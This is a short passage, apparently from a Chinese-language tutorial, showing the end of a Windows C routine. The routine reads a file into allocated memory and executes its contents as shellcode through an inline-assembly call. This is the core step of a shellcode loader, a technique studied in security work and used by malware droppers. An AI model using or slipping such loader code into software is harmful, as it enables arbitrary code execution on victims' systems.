 //将文件读取到申请的内存中
DWORD dwRead = 0;
ReadFile(hFile, lpAddress, dwSize, &dwRead, 0);
//执行ShellCode
__asm
{
call lpAddress;
}
return 0;
}